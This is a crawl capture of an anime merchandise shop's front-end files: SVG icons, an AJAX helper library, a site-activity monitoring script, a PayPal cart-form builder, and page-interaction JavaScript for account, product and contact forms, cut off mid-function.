		return isQueueLoading;
	};

}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/ajaxbasics.js?cache=
body_size: 1243
content:
// currentjsscriptpath = document.URL;
// currentjsscriptpath = currentjsscriptpath.substr(0,currentjsscriptpath.lastIndexOf("/")+1);


function CreateXmlHttpReq(handler) {
	var xmlhttp = null;
	try {
		xmlhttp = new XMLHttpRequest();
	} catch(e) {
		try {
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	xmlhttp.onreadystatechange = handler;
	return xmlhttp;
}

// An handler that does nothing, used for AJAX requests that
// don't require a reply and are non-critical about error conditions.
function DummyHandler() {
	return true;
}

// Shortcut for creating a GET request and get the reply
// This few lines of code can make Ajax stuff much more trivial
// to write, and... to avoid patterns in programs is sane!
function ajaxGet(url,handler) {
	var a = new Array("placeholder");
	for (var j=2; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("GET",url);
	ajax_req.send(null);
}

function ajaxGetPost(url,params,handler) {
	var a = new Array("placeholder");
	for (var j=3; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}

	//Send the proper header information along with the request
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("POST",url);
	
	ajax_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 	ajax_req.setRequestHeader("Content-length", params.length);
// 	ajax_req.setRequestHeader("Connection", "close");
	
	
// 	ajax_req.open("POST",url,true);
	ajax_req.send(params);
}

// IE 5.0 does not support the apply() method of the function object,
// we resort to this eval-based solution that sucks because it is not
// capable of preserving 'this' and is ugly as hell, but it works for us.
function myDummyApply(funcname,args) {
	var e = "funcname(";
	for (var i = 0; i < args.length; i++) {
		e += "args["+i+"]";
		if (i+1 != args.length) {
			e += ",";
		}
	}
	e += ");"
	return eval(e);
}

// Add a random parameter to the get request to avoid
// IE caching madness.
function ajaxGetRand(url,handler) {
	url += (url.indexOf("?") == -1) ? "?" : "&";
	url += "rand="+escape(Math.random());
	arguments[0] = url;
	try {
		return ajaxGet.apply(this,arguments);
	} catch(e) {
		return myDummyApply(ajaxGet,arguments);
	}
}

function ajaxOk(req) {
	if (req.readyState == 4 && req.status == 200) {
		return req.responseText;
	} else {
		return false;
	}
}

function $(id) {
	return document.getElementById(id);
}

function $html(id) {
	return document.getElementById(id).innerHTML;
}

function $sethtml(id,html) {
	document.getElementById(id).innerHTML += html;
}

function $apphtml(id,html) {
	document.getElementById(id).innerHTML += html;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://lightybox.com/api/mon_iface.js
body_size: 9166
content:


function class_mon_iface(){
	var websitearea = "home";
// 	var lsh = "";
// 	var toh = "";
	
	var activitytimer = null;
	
	var searchfilter = "all";
	var orderspageview = "awaitingstock";
	var displayitemschunksize = 50;
	var displayitemsstart = 0;
	var displayeditems = displayitemschunksize;


// 	var thissync = new CSearchSync();
	
	var thisover = this;
	
// 	personaddbuttonptr.onclick = function(){
// 		openApp(-1,"app_personedit","Add Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "", "");
// 	};
	
	this.initActivityTimer = function(milliseconds){
		activitytimer = setInterval(thisover.sendActivityPing, milliseconds);
	};
	
	this.sendActivityPing = function(){
		ajaxGetPost(config.mon_api_url + "mon_api_handler.php", "command=sendactivityping&lsh="+ lsh +"&area="+ websitearea, thisover.sendActivityPing_ret);
	};
	
	this.sendActivityPing_ret = function(content){
		
	};
	
	this.updatePeopleList = function(){
// 		var filters = {};
// 		filters.ss = searchstringptr.value;
// 		filters.itemsperpage = itemsperpagefilterptr.value;
// 		filters.pagenum = pagenum;
// 		
// 		ajaxGetPost(initscriptbasefolder + "mod-stockdb_admin/s_peoplelist.php", "filters="+encodeURIComponent(JSON.stringify(filters)), thisover.peopleListGot_ret, thissync.CommitNewSearch());
// 		peoplelistptr.innerHTML = "<div style=\"float:left;width:100%;margin-top:20px;text-align:center;\"><img src=\""+scriptbasefolder+"svmodcenter/imgs/environment/tail-spin.svg\" width=\"40\"></div>";
	};
	
	this.peopleListGot_ret = function(content, syncid){
// 		if(syncid < thissync.GetLastSearchID())
// 			return;
// 		
// 		peoplelistptr.style.visibility = "visible";
// 		peoplelistptr.innerHTML = content;
// 		
// 		pagenumptr = findFirstChildNodeByNameDepth(peoplelistptr, "pagenum");
// 		pagenumptr.onchange = function(){
// 			pagenum = pagenumptr.value;
// 			thisover.updatePeopleList();
// 		};
// 		
// 		tempnodeelemarray = peoplelistptr.getElementsByClassName("personinfoframe");
// 		for(var t = 0; t < tempnodeelemarray.length; t++){
// 			temphiddeninputnode = tempnodeelemarray[t].getElementsByClassName("personhash")[0];
// 			temphiddeninputnode2 = tempnodeelemarray[t].getElementsByClassName("persondata")[0];
// 			tempnodeelemarray[t].onclick = (function(personhash, persondata) { return function() {
// 				if(datafeedmethod == "datafuncreturn"){
// 					closefuncptr(personhash, persondata);
// 				}
// 				else{
// 					openApp(-1,"app_personedit","Edit Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "?personhash="+personhash, "");
// 				}
// 				
// 			};})(temphiddeninputnode.value, temphiddeninputnode2.value);
// 		}
// 		
// 		
	};
// 	findFirstChildNodeByNameDepth(productaddbodyptr, "addprodbutton").onclick = function(){
// 		thisover.addProduct();
// 	};
// 	
// 	this.ext_ChoseImg_ret = function(imgdata){
// // 		alert(imghash+" "+imgsrc);
// 		CloseLastModalLevelWindow(windowid);
// 		thisover.addImageToProduct(imgdata,"64x64");
// 	};
}


function class_createpaypalform(inpcurrency, inptargetemail, inptargeturl, inpreturnto){
	var itemslist = [];
	var shipmentinfo = {};
	var customdata = "";
	var buttondata = "";
	
	var currency = inpcurrency;
	var targeturl = inptargeturl;
	var targetemail = inptargetemail;
	var returnto = inpreturnto;


	this.addItem = function(name, price, qty, itemdata){
		var newitem = {};
		newitem.name = name;
		newitem.price = price;
		newitem.qty = qty;
		newitem.customdata = itemdata;
		itemslist.push(newitem);
	};
	
	this.getTotalPrice = function(){
		var totalprice = 0.0;
		for(var t = 0; t < itemslist.length; t++)
			totalprice += itemslist[t].price * itemslist[t].qty;
		
		return totalprice;
	};
	
	this.setShipment = function(name, price){
		shipmentinfo.name = name;
		shipmentinfo.price = price;
	};
	
	this.getCustomData = function(){
		return customdata;
	};
	
	this.setCustomData = function(inpcustomdata){
		customdata = inpcustomdata;
	};
	
	this.setButtonData = function(inpbuttondata){
		buttondata = inpbuttondata;
	};
	
	this.clearData = function(){
		itemslist = [];
		customdata = "";
		buttondata = "";
		shipmentinfo = {};
	};
	
	this.getFormButton = function (){
		var paypalformdata = "";
		var totalprice = 0.0;
		
		if(itemslist.length > 0){
			paypalformdata += "<input type=\"hidden\" name=\"upload\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"cmd\" value=\"_cart\">";
			paypalformdata += "<input type=\"hidden\" name=\"business\" value=\""+ targetemail +"\">";
			
			for(var t = 0; t < itemslist.length; t++){
				totalprice += parseFloat(itemslist[t].price) * parseFloat(itemslist[t].qty);
				paypalformdata += "<input type=\"hidden\" name=\"quantity_"+ (t+1) +"\" value=\""+ itemslist[t].qty +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"item_name_"+ (t+1) +"\" value=\""+ itemslist[t].name +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"amount_"+ (t+1) +"\" value=\""+ itemslist[t].price +"\">";
			}

			paypalformdata += "<input type=\"hidden\" name=\"custom\" value=\""+ customdata +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"notify_url\" value=\""+ targeturl +"\">";		
			paypalformdata += "<input type=\"hidden\" name=\"no_shipping\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"no_note\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"currency_code\" value=\""+ currency +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"bn\" value=\"PP-ShopCartBF\">";
			paypalformdata += "<input type=\"hidden\" name=\"return\" value=\""+ returnto +"\">";
// 			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" class=\"shipmentshipselectedbutton\" type=\"submit\" id=\"\" name=\"\" value=\"Pay now selected items "+ totalprice +"¥\">"; 
			paypalformdata += buttondata.replace("[TOTAL]", (totalprice * config.currencyratios[config.internalcurrency][config.currency]).toFixed(config.currentcurrencydecimals)); 
		}
		else{
			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" type=\"submit\" id=\"\" name=\"\" value=\"Select item and press here to pay\">"; 
		}
		
		return paypalformdata;
	};
}

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function class_imgslider(imgobjectslist, targetimgptr, transitionspeed, transitioneffect){
	var timerhandler = null;
	var currentindex = 0;
		
	var thisover = this;
	
// 	targetimgptr.setAttribute("style", targetimgptr.getAttribute("style") + "-webkit-transition: opacity 1s ease-in-out;-moz-transition: opacity 1s ease-in-out;  -o-transition: opacity 1s ease-in-out;  transition: opacity 1s ease-in-out;");
	
	if(imgobjectslist.length > 0){
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[0].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[0].clickaction);
		};
	}
	
// 	leftbuttonptr.onclick = function(){		
// 		if((destcoord + thumbwidth) > 0){
// 			destcoord = 0;
// 		}
// 		else{
// 			destcoord += thumbwidth;
// 		}
// 		clearInterval(timerhandler);
// 		timerhandler = setInterval(thisover.scroller, 15);
// 	};
	
	this.nextindex = function(){
		currentindex = (currentindex+1)%imgobjectslist.length;
	};

	
	this.scroller = function(){
		thisover.nextindex();
// 		targetimgptr.src = imgobjectslist[currentindex].imgpath;
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[currentindex].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[currentindex].clickaction);
		};
	};
	
	timerhandler = setInterval(thisover.scroller, 5000);
}

var lb_interface = new class_mon_iface();


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/ae_1.0.js?cache=7593d4b68e9e451db4a944f072e7c986
body_size: 4127
content:
var formvalidator = new class_fieldsValidator("reginput formfielderror", "reginput formfieldvalid", "reginput formfieldoptional");

var bottomcheckinterval;
var logindowninterval;
var logindowndir = 0;
var logindownpos = 0;
var logindownheight = 0;
var loginboxheight = 100;
var logintransitionspeed = 8;

var togglemenustatus = 1;

var togglebrandstatus = 1;

var searchfilter = "all";

var mainpageloaded = 0;

var imagepreviewdata;
var imagepreviewcursor;
var displayitemschunksize = 50;
var displayitemsstart = 0;
var displayeditems = displayitemschunksize;
var topbannerslider = null;

function initArea(){
	
	mainpageloaded = 1;

	if((typeof websitearea) == "undefined")
		return;
	
	if(websitearea == "modifyaccountpage"){	
		var customerblock = document.querySelector("div [name='customeraddressblock']");
		var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");

		console.log(shippingblocks);
		for(var i = 0; i < shippingblocks.length; i++){
			shippingblocks[i].querySelector("[name='sameasinfoaddress']").onclick = (function(inpshippingblock) { return function() {
				inpshippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
				inpshippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
				inpshippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
				inpshippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
				inpshippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
				inpshippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
				inpshippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
				inpshippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
				inpshippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
				inpshippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
			};})(shippingblocks[i]);
	
		}
	
	
		formvalidator.clearObjectsList();
		formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
		formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
		formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
		}	
	else if(websitearea == "productdetailspage"){
		var leftarrowobject = document.querySelector("div [name='thumbscrollleftarrow']");
		var rightarrowobject = document.querySelector("div [name='thumbscrollrightarrow']");
	
		leftarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			if(imgblockposition <= -100) 
				document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition + 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		
		rightarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition - 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		}	
	
}

function resetSearch(){
	displayitemsstart = 0;
	displayeditems = displayitemschunksize;
}

function goBack(){
	if(websitearea == "productdetailspage")
		search();
}

function showLoader(){
	document.getElementById("blackback4").style.visibility = "visible";
}

function hideLoader(){
	document.getElementById("blackback4").style.visibility = "hidden";
}

function changeLanguage(inplanguage){
	config.language = inplanguage;
	
	Set_Cookie("language", config.language, 100000);
	window.location="u_home.php";
}

function getAccountModifyPage(){
	displayeditems = 30;
	ajaxGet("s_accountmodifyland.php", getAccountModifyPage_ret);
	showLoader();
}

function getAccountModifyPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountmodifyland";
}

function getAccountCreationPage(){
	ajaxGet("s_accountcreationland.php", getAccountCreationPage_ret);
	showLoader();
}

function getAccountCreationPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountcreationland";
}

function getEmailConfirmPage(getparams){
	ajaxGet("s_emailconfirmland.php?"+ getparams, getEmailConfirmPage_ret);
	showLoader();
	hideMoreResults();
}

function getEmailConfirmPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	
	websitearea = "emailconfirmland";
}

function toggleMenu(){
	if(togglemenustatus == 0){
		document.getElementById("hiddenmenu").style.display = "block";
		togglemenustatus = 1;
	}
	else{
		document.getElementById("hiddenmenu").style.display = "none";
		togglemenustatus = 0;
	}
}
function toggleBrand(){
	if(togglebrandstatus == 0){
		document.getElementById("hiddenbrands").style.display = "block";
		togglebrandstatus = 1;
	}
	else{
		document.getElementById("hiddenbrands").style.display = "none";
		togglebrandstatus = 0;
	}
}

function clearContactForm(){
	var boxelemptr = document.getElementById("contactformbox");
	
	findFirstChildNodeByNameDepth(boxelemptr, "contactlogin").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactsurname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactemail").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactreason").value = "generalenquiry";
	findFirstChildNodeByNameDepth(boxelemptr, "contactmessage").value = "";	
}


function sendNewsletterEmail(){
	var senddata = {};
	
	senddata.email = document.getElementById("newsletteremail").value;
	senddata.type = "newsletterform";
	
	ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendNewsletterEmail_ret);
}

function sendNewsletterEmail_ret(){
	alert(locales[83][config.language]);
}

function sendContactFormEmail(){	
	var boxelemptr = document.getElementById("contactformbox");
	
	var senddata = {};

	senddata.login = boxelemptr.querySelector("[name='contactlogin']").value;
	senddata.name = boxelemptr.querySelector("[name='contactname']").value;
	senddata.surname = boxelemptr.querySelector("[name='contactsurname']").value;
	senddata.email = boxelemptr.querySelector("[name='contactemail']").value;
	senddata.reason = boxelemptr.querySelector("[name='contactreason']").value;
	senddata.message = boxelemptr.querySelector("[name='contactmessage']").value;	
	senddata.productid = parseInt(findGetParameter("product"));
	senddata.type = "contactform";	
	
